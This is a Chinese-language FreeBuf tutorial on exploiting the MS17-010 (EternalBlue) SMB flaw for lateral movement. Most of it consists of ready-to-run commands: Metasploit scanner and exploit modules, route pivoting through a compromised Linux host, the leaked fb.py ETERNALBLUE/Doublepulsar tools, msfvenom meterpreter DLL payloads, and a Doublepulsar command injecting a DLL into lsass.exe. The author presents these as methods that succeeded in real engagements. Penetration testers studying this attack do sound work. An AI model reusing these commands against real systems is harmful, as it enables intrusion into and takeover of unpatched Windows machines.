海龙6666

海龙6666- 关注

0

1

2

3

4

5

6

7

8

9

0

1

2

3

4

5

6

7

8

9

0

1

2

3

4

5

6

7

8

9

0

1

2

3

4

5

6

7

8

9

0

1

2

3

4

5

6

7

8

9

0

1

2

3

4

5

6

7

8

9

0

1

2

3

4

5

6

7

8

9

0

1

2

3

4

5

6

7

8

9

0

1

2

3

4

5

6

7

8

9

本文由

海龙6666 创作,已纳入「FreeBuf原创奖励计划」,未授权禁止转载

本文由

海龙6666 创作,已纳入「FreeBuf原创奖励计划」,未授权禁止转载

MS17_010常用打法:

前言:

ms17_010是内网的必争之地,很多时候需要借助此漏洞来进行横向,由于多次遇到该漏洞时msf无法利用成功,就通过查阅资料来复现ms17_010的几种打法并在实战中成功。

环境:

win7 x64:192.168.2.149

win7 x86:192.168.2.136

windows2003:192.168.2.152

kali:192.168.2.131

msf打法:



x64:

探测漏洞:

use auxiliary/scanner/smb/smb_ms17_010

set rhosts 192.168.2.149

利用:

use exploit/windows/smb/ms17_010_eternalblue

set payload windows/x64/meterpreter/bind_tcp

set rhost 192.168.2.149

run



x86:

插件安装参考:利用MS17-010渗透win7(32位) - 等待の喵 - 博客园 (cnblogs.com)

探测漏洞:

use auxiliary/scanner/smb/smb_ms17_010

set rhosts 192.168.2.136

可以看到系统为32位





利用:

use exploit/windows/smb/eternalblue_doublepulsar

show target

set payload windows/meterpreter/bind_tcp

set processinject explorer.exe

set rhost 192.168.2.136

run



命令执行模块:

遇到windows2003时可以选择该模块进行命令执行

use auxiliary/admin/smb/ms17_010_command

set command whoami

set rhost 192.168.2.152

run

python脚本打法(原生打法):

实战打法:

我们拿到一台liunx主机权限,将liunx主机上线到msf再来利用python脚本打ms17_010



添加路由:

run autoroute -s 172.17.100.12/16

run autoroute -p

内网中172.17.26.246存在ms17_010:

漏洞利用:

脚本地址:https://github.com/misterch0c/shadowbroker



通过代理将流量代理到本地:

探测漏洞利用模块:



python fb.py

TargetIP写目标IP 172.17.26.246,CallBack随便写:不使用Redirection



使用smbtouch探测

use smbtouch

execute



可以看出目标存在漏洞且 ETERNALBLUE模块可以利用:



use ETERNALBLUE



这里选择1:

可以看出攻击成功且目标系统为64位:

msf生成payload:

msfvenom -p windows/x64/meterpreter/bind_tcp LPORT=1124 -f dll -o 64.dll



use Doublepulsar

这一步选择2,然后写上dll的地址:

msf收到会话,成功攻击成功:

里面集成了32位和64位,可根据自身情况来选择。

为什么选择python脚本:

其实在实际运用中,msf的成功率很低,这就是为什么选择它的原因。

python脚本的exe打法:

这个和上面的那个其实差不多,这个更方便一点:

脚本地址:https://github.com/TolgaSEZER/EternalPulse



Eternalblue-2.2.0.exe --InConfig Eternalblue-2.2.0.xml --TargetIp 目标IP --TargetPort 445

Eternalblue-2.2.0.exe --InConfig Eternalblue-2.2.0.xml --TargetIp 172.17.26.246 --TargetPort 445

探测出目标系统64位

msf生成payload:

msfvenom -p windows/x64/meterpreter/bind_tcp LPORT=1001 -f dll -o 64.dll



运行后门:

Doublepulsar-1.3.1.exe --InConfig Doublepulsar-1.3.1.xml --TargetIp 目标ip --TargetPort 445 --Protocol SMB --Architecture x64 --Function RunDLL --DllPayload dll地址 --payloadDllOrdinal 1 --ProcessName lsass.exe --ProcessCommandLine "" --NetworkTimeout 60

成功收到会话:

该脚本也是64位和32位集成,可自行选择。

关于蓝屏:

上面两个脚本在本地均多次进行测试,用起来挺稳定的,没有出现蓝屏情况,可自行复现测试。

如需授权、对文章有疑问或需删除稿件,请联系 FreeBuf 客服小蜜蜂(微信:freebee1024)